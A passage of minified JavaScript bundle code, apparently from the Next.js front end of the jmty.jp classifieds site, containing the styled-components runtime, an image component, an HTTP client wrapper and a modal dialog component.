t=this.element=H(e);t.appendChild(document.createTextNode("")),this.sheet=function(e){if(e.sheet)return e.sheet;for(var t=document.styleSheets,r=0,n=t.length;r<n;r++){var o=t[r];if(o.ownerNode===e)return o}j(17)}(t),this.length=0}var t=e.prototype;return t.insertRule=function(e,t){try{return this.sheet.insertRule(t,e),this.length++,!0}catch(e){return!1}},t.deleteRule=function(e){this.sheet.deleteRule(e),this.length--},t.getRule=function(e){var t=this.sheet.cssRules[e];return void 0!==t&&"string"==typeof t.cssText?t.cssText:""},e}(),D=function(){function e(e){var t=this.element=H(e);this.nodes=t.childNodes,this.length=0}var t=e.prototype;return t.insertRule=function(e,t){if(e<=this.length&&e>=0){var r=document.createTextNode(t),n=this.nodes[e];return this.element.insertBefore(r,n||null),this.length++,!0}return!1},t.deleteRule=function(e){this.element.removeChild(this.nodes[e]),this.length--},t.getRule=function(e){return e<this.length?this.nodes[e].textContent:""},e}(),N=function(){function e(e){this.rules=[],this.length=0}var t=e.prototype;return t.insertRule=function(e,t){return e<=this.length&&(this.rules.splice(e,0,t),this.length++,!0)},t.deleteRule=function(e){this.rules.splice(e,1),this.length--},t.getRule=function(e){return e<this.length?this.rules[e]:""},e}(),U=C,V={isServer:!C,useCSSOMInjection:!A},$=function(){function e(e,t,r){void 0===e&&(e=b),void 0===t&&(t={}),this.options=p({},V,{},e),this.gs=t,this.names=new Map(r),this.server=!!e.isServer,!this.server&&C&&U&&(U=!1,function(e){for(var t=document.querySelectorAll(R),r=0,n=t.length;r<n;r++){var o=t[r];o&&"active"!==o.getAttribute(_)&&(L(e,o),o.parentNode&&o.parentNode.removeChild(o))}}(this))}e.registerId=function(e){return z(e)};var t=e.prototype;return t.reconstructWithOptions=function(t,r){return void 0===r&&(r=!0),new e(p({},this.options,{},t),this.gs,r&&this.names||void 0)},t.allocateGSInstance=function(e){return this.gs[e]=(this.gs[e]||0)+1},t.getTag=function(){var e,t,r,n;return this.tag||(this.tag=(t=(e=this.options).isServer,r=e.useCSSOMInjection,n=e.target,new S(t?new N(n):r?new B(n):new D(n))))},t.hasNameForId=function(e,t){return this.names.has(e)&&this.names.get(e).has(t)},t.registerName=function(e,t){if(z(e),this.names.has(e))this.names.get(e).add(t);else{var r=new Set;r.add(t),this.names.set(e,r)}},t.insertRules=function(e,t,r){this.registerName(e,t),this.getTag().insertRules(z(e),r)},t.clearNames=function(e){this.names.has(e)&&this.names.get(e).clear()},t.clearRules=function(e){this.getTag().clearGroup(z(e)),this.clearNames(e)},t.clearTag=function(){this.tag=void 0},t.toString=function(){return function(e){for(var t=e.getTag(),r=t.length,n="",o=0;o<r;o++){var i,a=(i=o,O.get(i));if(void 0!==a){var s=e.names.get(a),l=t.getGroup(o);if(s&&l&&s.size){var c=_+".g"+o+'[id="'+a+'"]',u="";void 0!==s&&s.forEach(function(e){e.length>0&&(u+=e+",")}),n+=""+l+c+'{content:"'+u+'"}/*!sc*/\n'}}}return n}(this)},e}(),W=/(a)(d)/gi,q=function(e){return String.fromCharCode(e+(e>25?39:97))};function Y(e){var t,r="";for(t=Math.abs(e);t>52;t=t/52|0)r=q(t%52)+r;return(q(t%52)+r).replace(W,"$1-$2")}var G=function(e,t){for(var r=t.length;r;)e=33*e^t.charCodeAt(--r);return e},X=function(e){return G(5381,e)};function K(e){for(var t=0;t<e.length;t+=1){var r=e[t];if(v(r)&&!x(r))return!1}return!0}var Z=X("5.3.11"),J=function(){function e(e,t,r){this.rules=e,this.staticRulesId="",this.isStatic=(void 0===r||r.isStatic)&&K(e),this.componentId=t,this.baseHash=G(Z,t),this.baseStyle=r,$.registerId(t)}return e.prototype.generateAndInjectStyles=function(e,t,r){var n=this.componentId,o=[];if(this.baseStyle&&o.push(this.baseStyle.generateAndInjectStyles(e,t,r)),this.isStatic&&!r.hash)if(this.staticRulesId&&t.hasNameForId(n,this.staticRulesId))o.push(this.staticRulesId);else{var i=eg(this.rules,e,t,r).join(""),a=Y(G(this.baseHash,i)>>>0);if(!t.hasNameForId(n,a)){var s=r(i,"."+a,void 0,n);t.insertRules(n,a,s)}o.push(a),this.staticRulesId=a}else{for(var l=this.rules.length,c=G(this.baseHash,r.hash),u="",d=0;d<l;d++){var f=this.rules[d];if("string"==typeof f)u+=f;else if(f){var h=eg(f,e,t,r),p=Array.isArray(h)?h.join(""):h;c=G(c,p+d),u+=p}}if(u){var m=Y(c>>>0);if(!t.hasNameForId(n,m)){var g=r(u,"."+m,void 0,n);t.insertRules(n,m,g)}o.push(m)}}return o.join(" ")},e}(),Q=/^\s*\/\/.*$/gm,ee=[":","[",".","#"];function et(e){var t,r,n,o,i=void 0===e?b:e,a=i.options,l=void 0===a?b:a,c=i.plugins,u=void 0===c?y:c,d=new s(l),f=[],h=function(e){function t(t){if(t)try{e(t+"}")}catch(e){}}return function(r,n,o,i,a,s,l,c,u,d){switch(r){case 1:if(0===u&&64===n.charCodeAt(0))return e(n+";"),"";break;case 2:if(0===c)return n+"/*|*/";break;case 3:switch(c){case 102:case 112:return e(o[0]+n),"";default:return n+(0===d?"/*|*/":"")}case -2:n.split("/*|*/}").forEach(t)}}}(function(e){f.push(e)}),p=function(e,n,i){return 0===n&&-1!==ee.indexOf(i[r.length])||i.match(o)?e:"."+t};function m(e,i,a,s){void 0===s&&(s="&");var l=e.replace(Q,""),c=i&&a?a+" "+i+" { "+l+" }":l;return t=s,n=RegExp("\\"+(r=i)+"\\b","g"),o=RegExp("(\\"+r+"\\b){2,}"),d(a||!i?"":i,c)}return d.use([].concat(u,[function(e,t,o){2===e&&o.length&&o[0].lastIndexOf(r)>0&&(o[0]=o[0].replace(n,p))},h,function(e){if(-2===e){var t=f;return f=[],t}}])),m.hash=u.length?u.reduce(function(e,t){return t.name||j(15),G(e,t.name)},5381).toString():"",m}var er=o.createContext(),en=(er.Consumer,o.createContext()),eo=(en.Consumer,new $),ei=et();function ea(){return(0,o.useContext)(er)||eo}function es(){return(0,o.useContext)(en)||ei}function el(e){var t=(0,o.useState)(e.stylisPlugins),r=t[0],n=t[1],i=ea(),s=(0,o.useMemo)(function(){var t=i;return e.sheet?t=e.sheet:e.target&&(t=t.reconstructWithOptions({target:e.target},!1)),e.disableCSSOMInjection&&(t=t.reconstructWithOptions({useCSSOMInjection:!1})),t},[e.disableCSSOMInjection,e.sheet,e.target]),l=(0,o.useMemo)(function(){return et({options:{prefix:!e.disableVendorPrefixes},plugins:r})},[e.disableVendorPrefixes,r]);return(0,o.useEffect)(function(){a()(r,e.stylisPlugins)||n(e.stylisPlugins)},[e.stylisPlugins]),o.createElement(er.Provider,{value:s},o.createElement(en.Provider,{value:l},e.children))}var ec=function(){function e(e,t){var r=this;this.inject=function(e,t){void 0===t&&(t=ei);var n=r.name+t.hash;e.hasNameForId(r.id,n)||e.insertRules(r.id,n,t(r.rules,n,"@keyframes"))},this.toString=function(){return j(12,String(r.name))},this.name=e,this.id="sc-keyframes-"+e,this.rules=t}return e.prototype.getName=function(e){return void 0===e&&(e=ei),this.name+e.hash},e}(),eu=/([A-Z])/,ed=/([A-Z])/g,ef=/^ms-/,eh=function(e){return"-"+e.toLowerCase()};function ep(e){return eu.test(e)?e.replace(ed,eh).replace(ef,"-ms-"):e}var em=function(e){return null==e||!1===e||""===e};function eg(e,t,r,n){if(Array.isArray(e)){for(var o,i=[],a=0,s=e.length;a<s;a+=1)""!==(o=eg(e[a],t,r,n))&&(Array.isArray(o)?i.push.apply(i,o):i.push(o));return i}return em(e)?"":x(e)?"."+e.styledComponentId:v(e)?"function"!=typeof e||e.prototype&&e.prototype.isReactComponent||!t?e:eg(e(t),t,r,n):e instanceof ec?r?(e.inject(r,n),e.getName(n)):e:g(e)?function e(t,r){var n,o=[];for(var i in t)t.hasOwnProperty(i)&&!em(t[i])&&(Array.isArray(t[i])&&t[i].isCss||v(t[i])?o.push(ep(i)+":",t[i],";"):g(t[i])?o.push.apply(o,e(t[i],i)):o.push(ep(i)+": "+(null==(n=t[i])||"boolean"==typeof n||""===n?"":"number"!=typeof n||0===n||i in l||i.startsWith("--")?String(n).trim():n+"px")+";"));return r?[r+" {"].concat(o,["}"]):o}(e):e.toString()}var ey=function(e){return Array.isArray(e)&&(e.isCss=!0),e};function eb(e){for(var t=arguments.length,r=Array(t>1?t-1:0),n=1;n<t;n++)r[n-1]=arguments[n];return v(e)||g(e)?ey(eg(m(y,[e].concat(r)))):0===r.length&&1===e.length&&"string"==typeof e[0]?e:ey(eg(m(e,r)))}var ev=function(e,t,r){return void 0===r&&(r=b),e.theme!==r.theme&&e.theme||t||r.theme},ew=/[!"#$%&'()*+,./:;<=>?@[\\\]^`{|}~-]+/g,ex=/(^-|-$)/g;function e_(e){return e.replace(ew,"-").replace(ex,"")}var eC=function(e){return Y(X(e)>>>0)};function eA(e){return"string"==typeof e}var ek=function(e){return"function"==typeof e||"object"==typeof e&&null!==e&&!Array.isArray(e)},ej=o.createContext();function eS(e){var t=(0,o.useContext)(ej),r=(0,o.useMemo)(function(){var r;return r=e.theme,r?v(r)?r(t):Array.isArray(r)||"object"!=typeof r?j(8):t?p({},t,{},r):r:j(14)},[e.theme,t]);return e.children?o.createElement(ej.Provider,{value:r},e.children):null}ej.Consumer;var eE={},eO=function(e){return function e(t,r,o){if(void 0===o&&(o=b),!(0,n.isValidElementType)(r))return j(1,String(r));var i=function(){return t(r,o,eb.apply(void 0,arguments))};return i.withConfig=function(n){return e(t,r,p({},o,{},n))},i.attrs=function(n){return e(t,r,p({},o,{attrs:Array.prototype.concat(o.attrs,n).filter(Boolean)}))},i}(function e(t,r,n){var i=x(t),a=!eA(t),s=r.attrs,l=void 0===s?y:s,c=r.componentId,d=void 0===c?(A=r.displayName,k=r.parentComponentId,eE[j="string"!=typeof A?"sc":e_(A)]=(eE[j]||0)+1,S=j+"-"+eC("5.3.11"+j+eE[j]),k?k+"-"+S:S):c,h=r.displayName,m=void 0===h?eA(t)?"styled."+t:"Styled("+w(t)+")":h,g=r.displayName&&r.componentId?e_(r.displayName)+"-"+r.componentId:r.componentId||d,_=i&&t.attrs?Array.prototype.concat(t.attrs,l).filter(Boolean):l,C=r.shouldForwardProp;i&&t.shouldForwardProp&&(C=r.shouldForwardProp?function(e,n,o){return t.shouldForwardProp(e,n,o)&&r.shouldForwardProp(e,n,o)}:t.shouldForwardProp);var A,k,j,S,E,O=new J(n,g,i?t.componentStyle:void 0),T=O.isStatic&&0===l.length,z=function(e,t){return function(e,t,r,n){var i,a,s,l,c,d=e.attrs,f=e.componentStyle,h=e.defaultProps,m=e.foldedComponentIds,g=e.shouldForwardProp,y=e.styledComponentId,w=e.target,x=(i=ev(t,(0,o.useContext)(ej),h)||b,void 0===i&&(i=b),a=p({},t,{theme:i}),s={},d.forEach(function(e){var t,r,n,o=e;for(t in v(o)&&(o=o(a)),o)a[t]=s[t]="className"===t?(r=s[t],n=o[t],r&&n?r+" "+n:r||n):o[t]}),[a,s]),_=x[0],C=x[1],A=(l=ea(),c=es(),n?f.generateAndInjectStyles(b,l,c):f.generateAndInjectStyles(_,l,c)),k=C.$as||t.$as||C.as||t.as||w,j=eA(k),S=C!==t?p({},t,{},C):t,E={};for(var O in S)"$"!==O[0]&&"as"!==O&&("forwardedAs"===O?E.as=S[O]:(g?g(O,u,k):!j||u(O))&&(E[O]=S[O]));return t.style&&C.style!==t.style&&(E.style=p({},t.style,{},C.style)),E.className=Array.prototype.concat(m,y,A!==y?A:null,t.className,C.className).filter(Boolean).join(" "),E.ref=r,(0,o.createElement)(k,E)}(E,e,t,T)};return z.displayName=m,(E=o.forwardRef(z)).attrs=_,E.componentStyle=O,E.displayName=m,E.shouldForwardProp=C,E.foldedComponentIds=i?Array.prototype.concat(t.foldedComponentIds,t.styledComponentId):y,E.styledComponentId=g,E.target=i?t.target:t,E.withComponent=function(t){var o=r.componentId,i=function(e,t){if(null==e)return{};var r,n,o={},i=Object.keys(e);for(n=0;n<i.length;n++)t.indexOf(r=i[n])>=0||(o[r]=e[r]);return o}(r,["componentId"]),a=o&&o+"-"+(eA(t)?t:e_(w(t)));return e(t,p({},i,{attrs:_,componentId:a}),n)},Object.defineProperty(E,"defaultProps",{get:function(){return this._foldedDefaultProps},set:function(e){this._foldedDefaultProps=i?function e(t){for(var r=arguments.length,n=Array(r>1?r-1:0),o=1;o<r;o++)n[o-1]=arguments[o];for(var i=0;i<n.length;i++){var a=n[i];if(ek(a))for(var s in a)"__proto__"!==s&&"constructor"!==s&&"prototype"!==s&&function(t,r,n){var o=t[n];ek(r)&&ek(o)?e(o,r):t[n]=r}(t,a[s],s)}return t}({},t.defaultProps,e):e}}),Object.defineProperty(E,"toString",{value:function(){return"."+E.styledComponentId}}),a&&f()(E,t,{attrs:!0,componentStyle:!0,displayName:!0,foldedComponentIds:!0,shouldForwardProp:!0,styledComponentId:!0,target:!0,withComponent:!0}),E},e)};["a","abbr","address","area","article","aside","audio","b","base","bdi","bdo","big","blockquote","body","br","button","canvas","caption","cite","code","col","colgroup","data","datalist","dd","del","details","dfn","dialog","div","dl","dt","em","embed","fieldset","figcaption","figure","footer","form","h1","h2","h3","h4","h5","h6","head","header","hgroup","hr","html","i","iframe","img","input","ins","kbd","keygen","label","legend","li","link","main","map","mark","marquee","menu","menuitem","meta","meter","nav","noscript","object","ol","optgroup","option","output","p","param","picture","pre","progress","q","rp","rt","ruby","s","samp","script","section","select","small","source","span","strong","style","sub","summary","sup","table","tbody","td","textarea","tfoot","th","thead","time","title","tr","track","u","ul","var","video","wbr","circle","clipPath","defs","ellipse","foreignObject","g","image","line","linearGradient","marker","mask","path","pattern","polygon","polyline","radialGradient","rect","stop","svg","text","textPath","tspan"].forEach(function(e){eO[e]=eO(e)});var eT=function(){function e(e,t){this.rules=e,this.componentId=t,this.isStatic=K(e),$.registerId(this.componentId+1)}var t=e.prototype;return t.createStyles=function(e,t,r,n){var o=n(eg(this.rules,t,r,n).join(""),""),i=this.componentId+e;r.insertRules(i,i,o)},t.removeStyles=function(e,t){t.clearRules(this.componentId+e)},t.renderStyles=function(e,t,r,n){e>2&&$.registerId(this.componentId+e),this.removeStyles(e,r),this.createStyles(e,t,r,n)},e}();function ez(e){for(var t=arguments.length,r=Array(t>1?t-1:0),n=1;n<t;n++)r[n-1]=arguments[n];var i=eb.apply(void 0,[e].concat(r)),a="sc-global-"+eC(JSON.stringify(i)),s=new eT(i,a);function l(e){var t=ea(),r=es(),n=(0,o.useContext)(ej),i=(0,o.useRef)(t.allocateGSInstance(a)).current;return t.server&&c(i,e,t,n,r),(0,o.useLayoutEffect)(function(){if(!t.server)return c(i,e,t,n,r),function(){return s.removeStyles(i,t)}},[i,e,t,n,r]),null}function c(e,t,r,n,o){if(s.isStatic)s.renderStyles(e,k,r,o);else{var i=p({},t,{theme:ev(t,n,l.defaultProps)});s.renderStyles(e,i,r,o)}}return o.memo(l)}function eI(e){for(var t=arguments.length,r=Array(t>1?t-1:0),n=1;n<t;n++)r[n-1]=arguments[n];var o=eb.apply(void 0,[e].concat(r)).join("");return new ec(eC(o),o)}!function(){var e=(function(){var e=this;this._emitSheetCSS=function(){var t=e.instance.toString();if(!t)return"";var r=F();return"<style "+[r&&'nonce="'+r+'"',_+'="true"','data-styled-version="5.3.11"'].filter(Boolean).join(" ")+">"+t+"</style>"},this.getStyleTags=function(){return e.sealed?j(2):e._emitSheetCSS()},this.getStyleElement=function(){if(e.sealed)return j(2);var t,r=((t={})[_]="",t["data-styled-version"]="5.3.11",t.dangerouslySetInnerHTML={__html:e.instance.toString()},t),n=F();return n&&(r.nonce=n),[o.createElement("style",p({},r,{key:"sc-0-0"}))]},this.seal=function(){e.sealed=!0},this.instance=new $({isServer:!0}),this.sealed=!1}).prototype;e.collectStyles=function(e){return this.sealed?j(2):o.createElement(el,{sheet:this.instance},e)},e.interleaveWithNodeStream=function(e){return j(3)}}();let eR=eO},22358:(e,t,r)=>{"use strict";function n(e){for(var t=[],r=1;r<arguments.length;r++)t[r-1]=arguments[r];e&&e.addEventListener&&e.addEventListener.apply(e,t)}function o(e){for(var t=[],r=1;r<arguments.length;r++)t[r-1]=arguments[r];e&&e.removeEventListener&&e.removeEventListener.apply(e,t)}r.d(t,{AU:()=>o,Bd:()=>i,on:()=>n});var i=!0},23141:(e,t,r)=>{"use strict";r.d(t,{CC:()=>n,I0:()=>a,jB:()=>o,q2:()=>i});let n=0,o=1,i=2,a=3},23520:(e,t,r)=>{"use strict";var n=r(97225),o={childContextTypes:!0,contextType:!0,contextTypes:!0,defaultProps:!0,displayName:!0,getDefaultProps:!0,getDerivedStateFromError:!0,getDerivedStateFromProps:!0,mixins:!0,propTypes:!0,type:!0},i={name:!0,length:!0,prototype:!0,caller:!0,callee:!0,arguments:!0,arity:!0},a={$$typeof:!0,compare:!0,defaultProps:!0,displayName:!0,propTypes:!0,type:!0},s={};function l(e){return n.isMemo(e)?a:s[e.$$typeof]||o}s[n.ForwardRef]={$$typeof:!0,render:!0,defaultProps:!0,displayName:!0,propTypes:!0},s[n.Memo]=a;var c=Object.defineProperty,u=Object.getOwnPropertyNames,d=Object.getOwnPropertySymbols,f=Object.getOwnPropertyDescriptor,h=Object.getPrototypeOf,p=Object.prototype;e.exports=function e(t,r,n){if("string"!=typeof r){if(p){var o=h(r);o&&o!==p&&e(t,o,n)}var a=u(r);d&&(a=a.concat(d(r)));for(var s=l(t),m=l(r),g=0;g<a.length;++g){var y=a[g];if(!i[y]&&!(n&&n[y])&&!(m&&m[y])&&!(s&&s[y])){var b=f(r,y);try{c(t,y,b)}catch(e){}}}}return t}},26751:(e,t,r)=>{"use strict";r.d(t,{E:()=>l});var n=r(37876);r(14232);var o=r(54587),i=r.n(o),a=r(21626);let s=(0,a.Ay)(i()).withConfig({componentId:"sc-4cfbe8ec-0"})(["max-width:100%;max-height:100%;vertical-align:top;"," "," "," "," ",""],e=>"responsive"===e.variant?(0,a.AH)(["width:100% !important;height:auto !important;position:unset !important;"]):(0,a.AH)([""]),e=>"cover"===e.variant?(0,a.AH)(["object-fit:cover;"]):(0,a.AH)([""]),e=>"contain"===e.variant?(0,a.AH)(["object-fit:contain;"]):(0,a.AH)([""]),e=>e.width&&"responsive"!==e.variant?(0,a.AH)(["width:","px;"],e.width):(0,a.AH)([""]),e=>e.height&&"responsive"!==e.variant?(0,a.AH)(["height:","px;"],e.height):(0,a.AH)([""])),l=e=>(0,n.jsx)(s,{unoptimized:!0,fill:"responsive"===e.variant&&!e.width&&!e.height||"cover"===e.variant&&!e.width&&!e.height||"contain"===e.variant&&!e.width&&!e.height||e.fill,...e})},28888:(e,t,r)=>{"use strict";function n(e,t){return t||(t=e.slice(0)),Object.freeze(Object.defineProperties(e,{raw:{value:Object.freeze(t)}}))}r.d(t,{_:()=>n})},29429:(e,t,r)=>{"use strict";var n=r(14232),o="function"==typeof Object.is?Object.is:function(e,t){return e===t&&(0!==e||1/e==1/t)||e!=e&&t!=t},i=n.useState,a=n.useEffect,s=n.useLayoutEffect,l=n.useDebugValue;function c(e){var t=e.getSnapshot;e=e.value;try{var r=t();return!o(e,r)}catch(e){return!0}}var u="undefined"==typeof window||void 0===window.document||void 0===window.document.createElement?function(e,t){return t()}:function(e,t){var r=t(),n=i({inst:{value:r,getSnapshot:t}}),o=n[0].inst,u=n[1];return s(function(){o.value=r,o.getSnapshot=t,c(o)&&u({inst:o})},[e,r,t]),a(function(){return c(o)&&u({inst:o}),e(function(){c(o)&&u({inst:o})})},[e]),l(r),r};t.useSyncExternalStore=void 0!==n.useSyncExternalStore?n.useSyncExternalStore:u},29728:(e,t,r)=>{"use strict";r.d(t,{S:()=>i,w:()=>a});var n=r(91040),o=r(64838);let i=n.A.create({baseURL:o.h,withCredentials:!0}),a=async e=>e.then(e=>({status:"success",response:e})).catch(e=>{var t,r,n;return(null==(t=e.response)?void 0:t.status)===401?{status:"out-of-session",response:e.response}:(null==(r=e.response)?void 0:r.status)===404?{status:"not-found",response:e.response}:(null==(n=e.response)?void 0:n.data)&&"object"==typeof e.response.data&&"error"in e.response.data?{status:"warning",response:e.response}:{status:"danger",response:e.response}})},30479:(e,t,r)=>{"use strict";r.d(t,{O:()=>i});var n=r(37876);r(14232);let o=r(21626).Ay.div.withConfig({componentId:"sc-599d753a-0"})(["margin-top:","px;font-size:",";color:",";"],e=>e.theme.spacing[1]-1,e=>e.theme.typography.caption1,e=>e.theme.colors.functional.danger.normal),i=e=>(0,n.jsx)(o,{children:e.children})},31026:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"useMergedRef",{enumerable:!0,get:function(){return o}});let n=r(14232);function o(e,t){let r=(0,n.useRef)(null),o=(0,n.useRef)(null);return(0,n.useCallback)(n=>{if(null===n){let e=r.current;e&&(r.current=null,e());let t=o.current;t&&(o.current=null,t())}else e&&(r.current=i(e,n)),t&&(o.current=i(t,n))},[e,t])}function i(e,t){if("function"!=typeof e)return e.current=t,()=>{e.current=null};{let r=e(t);return"function"==typeof r?r:()=>e(null)}}("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},31732:(e,t,r)=>{"use strict";r.d(t,{p:()=>n});let n=r(99742).env.CLIENT_URL||"https://jmty.jp"},32439:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"Image",{enumerable:!0,get:function(){return w}});let n=r(64252),o=r(88365),i=r(37876),a=o._(r(14232)),s=n._(r(98477)),l=n._(r(89836)),c=r(84915),u=r(26904),d=r(90072);r(60546);let f=r(98265),h=n._(r(83829)),p=r(31026),m={deviceSizes:[640,750,828,1080,1200,1920,2048,3840],imageSizes:[16,32,48,64,96,128,256,384],path:"/_next/image",loader:"default",dangerouslyAllowSVG:!1,unoptimized:!1};function g(e,t,r,n,o,i,a){let s=null==e?void 0:e.src;e&&e["data-loaded-src"]!==s&&(e["data-loaded-src"]=s,("decode"in e?e.decode():Promise.resolve()).catch(()=>{}).then(()=>{if(e.parentElement&&e.isConnected){if("empty"!==t&&o(!0),null==r?void 0:r.current){let t=new Event("load");Object.defineProperty(t,"target",{writable:!1,value:e});let n=!1,o=!1;r.current({...t,nativeEvent:t,currentTarget:e,target:e,isDefaultPrevented:()=>n,isPropagationStopped:()=>o,persist:()=>{},preventDefault:()=>{n=!0,t.preventDefault()},stopPropagation:()=>{o=!0,t.stopPropagation()}})}(null==n?void 0:n.current)&&n.current(e)}}))}function y(e){return a.use?{fetchPriority:e}:{fetchpriority:e}}let b=(0,a.forwardRef)((e,t)=>{let{src:r,srcSet:n,sizes:o,height:s,width:l,decoding:c,className:u,style:d,fetchPriority:f,placeholder:h,loading:m,unoptimized:b,fill:v,onLoadRef:w,onLoadingCompleteRef:x,setBlurComplete:_,setShowAltText:C,sizesInput:A,onLoad:k,onError:j,...S}=e,E=(0,a.useCallback)(e=>{e&&(j&&(e.src=e.src),e.complete&&g(e,h,w,x,_,b,A))},[r,h,w,x,_,j,b,A]),O=(0,p.useMergedRef)(t,E);return(0,i.jsx)("img",{...S,...y(f),loading:m,width:l,height:s,decoding:c,"data-nimg":v?"fill":"1",className:u,style:d,sizes:o,srcSet:n,src:r,ref:O,onLoad:e=>{g(e.currentTarget,h,w,x,_,b,A)},onError:e=>{C(!0),"empty"!==h&&_(!0),j&&j(e)}})});function v(e){let{isAppRouter:t,imgAttributes:r}=e,n={as:"image",imageSrcSet:r.srcSet,imageSizes:r.sizes,crossOrigin:r.crossOrigin,referrerPolicy:r.referrerPolicy,...y(r.fetchPriority)};return t&&s.default.preload?(s.default.preload(r.src,n),null):(0,i.jsx)(l.default,{children:(0,i.jsx)("link",{rel:"preload",href:r.srcSet?void 0:r.src,...n},"__nimg-"+r.src+r.srcSet+r.sizes)})}let w=(0,a.forwardRef)((e,t)=>{let r=(0,a.useContext)(f.RouterContext),n=(0,a.useContext)(d.ImageConfigContext),o=(0,a.useMemo)(()=>{var e;let t=m||n||u.imageConfigDefault,r=[...t.deviceSizes,...t.imageSizes].sort((e,t)=>e-t),o=t.deviceSizes.sort((e,t)=>e-t),i=null==(e=t.qualities)?void 0:e.sort((e,t)=>e-t);return{...t,allSizes:r,deviceSizes:o,qualities:i}},[n]),{onLoad:s,onLoadingComplete:l}=e,p=(0,a.useRef)(s);(0,a.useEffect)(()=>{p.current=s},[s]);let g=(0,a.useRef)(l);(0,a.useEffect)(()=>{g.current=l},[l]);let[y,w]=(0,a.useState)(!1),[x,_]=(0,a.useState)(!1),{props:C,meta:A}=(0,c.getImgProps)(e,{defaultLoader:h.default,imgConf:o,blurComplete:y,showAltText:x});return(0,i.jsxs)(i.Fragment,{children:[(0,i.jsx)(b,{...C,unoptimized:A.unoptimized,placeholder:A.placeholder,fill:A.fill,onLoadRef:p,onLoadingCompleteRef:g,setBlurComplete:w,setShowAltText:_,sizesInput:e.sizes,ref:t}),A.priority?(0,i.jsx)(v,{isAppRouter:!r,imgAttributes:C}):null]})});("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},32776:(e,t,r)=>{"use strict";r.d(t,{z:()=>v});var n=r(28888),o=r(37876);r(14232);var i=r(21626),a=r(5347),s=r(84345),l=r(630),c=r(95578),u=r(51854);function d(){let e=(0,n._)(["\n    flex-direction: column-reverse;\n  "]);return d=function(){return e},e}function f(){let e=(0,n._)(["\n        max-width: 100vw;\n        max-width: calc(100dvw - ","px);\n      "]);return f=function(){return e},e}let h=(0,i.Ay)(s._).withConfig({componentId:"sc-1bee249b-0"})(["width:100%;min-height:60px;",""],e=>e.isFullScreen?(0,i.AH)(["border-bottom:","px solid ",";"],e.theme.shape.borderWidth,e.theme.colors.system.border):(0,i.AH)([""])),p=i.Ay.div.withConfig({componentId:"sc-1bee249b-1"})(["width:100%;height:max-content;display:flex;padding:","px ","px;gap:","px;"," ",""],e=>e.theme.spacing[2],e=>e.theme.spacing[4],e=>e.theme.spacing[1],e=>e.isFullScreen?(0,i.AH)(["flex-wrap:wrap;justify-content:center;border-top:","px solid ",";"],e.theme.shape.borderWidth,e.theme.colors.system.border):(0,i.AH)(["justify-content:flex-end;"]),e=>e.theme.mixins.media.sp(d())),m=(0,i.Ay)(l.f).withConfig({componentId:"sc-1bee249b-2"})(["",""],e=>e.isFullScreen?(0,i.AH)(["width:100%;display:flex;text-align:center;justify-content:center;"]):(0,i.AH)([""])),g=(0,i.Ay)(s._).withConfig({componentId:"sc-1bee249b-3"})(["width:100%;flex:1;position:relative;overflow-y:scroll;"]),y=i.Ay.div.withConfig({componentId:"sc-1bee249b-4"})(["width:100%;height:100%;position:absolute;top:0;display:flex;opacity:0.5;justify-content:center;align-items:center;background-color:",";"],e=>e.theme.colors.system.surface),b=i.Ay.div.withConfig({componentId:"sc-1bee249b-5"})([""," display:flex;flex-direction:column;background-color:",";"],e=>e.isFullScreen?(0,i.AH)(["width:100vw;width:100dvw;height:100vh;height:100dvh;"]):(0,i.AH)(["width:","px;max-height:90vh;",""],e.theme.modalWidth,e.theme.mixins.media.sp(f(),e.theme.spacing[8])),e=>e.theme.colors.system.surface),v=e=>(0,o.jsxs)(b,{isFullScreen:e.isFullScreen,children:[!e.hideHeader&&(0,o.jsxs)(h,{isFullScreen:e.isFullScreen,justifyContent:"space-between",alignItems:"center",p:3,children:[(0,o.jsx)(a.E,{variant:"title5",bold:!0,children:e.headerText}),!!e.onClose&&(0,o.jsx)("button",{onClick:e.onClose,type:"button",children:(0,o.jsx)(c.qR,{})})]}),(0,o.jsxs)(g,{children:[e.children,e.mainIsLoading&&(0,o.jsx)(y,{children:(0,o.jsx)(u.k,{})})]}),!e.hideFooter&&(0,o.jsxs)(p,{isFullScreen:e.isFullScreen,children:[!!(e.onCancel||e.onClose)&&!e.hideCancelBtn&&(0,o.jsx)(m,{isFullScreen:e.isFullScreen,size:e.isFullScreen?"large":"medium",variant:"neutral",onClick:e.onCancel||e.onClose,isLoading:e.cancelBtnIsLoading,children:e.cancelBtnText?e.cancelBtnText:"キャンセル"}),!!e.onSubmit&&(0,o.jsx)(m,{isFullScreen:e.isFullScreen,size:e.isFullScreen?"large":"medium",onClick:e.onSubmit,disabled:e.submitBtnIsDisable||e.submitBtnIsLoading,isLoading:e.submitBtnIsLoading,children:e.submitBtnText?e.submitBtnText:"決定"})]})]})},33339:(e,t,r)=>{"use strict";r.d(t,{$OD:()=>I,Awo:()=>D,Axc:()=>eu,BuQ:()=>er,Cih:()=>w,Cud:()=>ea,DJH:()=>Y,DJX:()=>B,E_E:()=>N,EdT:()=>O,H_5:()=>u,Has:()=>en,IJD:()=>eo,IJQ:()=>L,Ky$:()=>p,LTk:()=>Z,Llp:()=>W,Ltl:()=>el,MJW:()=>l,Obp:()=>a,OjX:()=>F,OrL:()=>d,R2k:()=>K,SeC:()=>Q,T$Z:()=>q,Tfw:()=>j,U7T:()=>M,WVj:()=>S,Wux:()=>b,Wv5:()=>ee,ZH4:()=>ef,_zH:()=>ei,a95:()=>G,ak5:()=>E,b6i:()=>i,cXw:()=>T,d7f:()=>X,dGx:()=>ep,gKm:()=>ed,gZ7:()=>f,h6D:()=>x,iLt:()=>C,j1Q:()=>$,jgn:()=>A,kZD:()=>et,kbm:()=>z,lUX:()=>g,m6K:()=>V,mCe:()=>ec,mm2:()=>_,p0X:()=>eh,pLb:()=>es,q0c:()=>H,rAP:()=>P,rLt:()=>J,rqF:()=>c,sKY:()=>o,tC7:()=>y,tjz:()=>s,uQ3:()=>h,ucT:()=>m,vpy:()=>R,xJh:()=>v,xVu:()=>U,z1m:()=>k});var 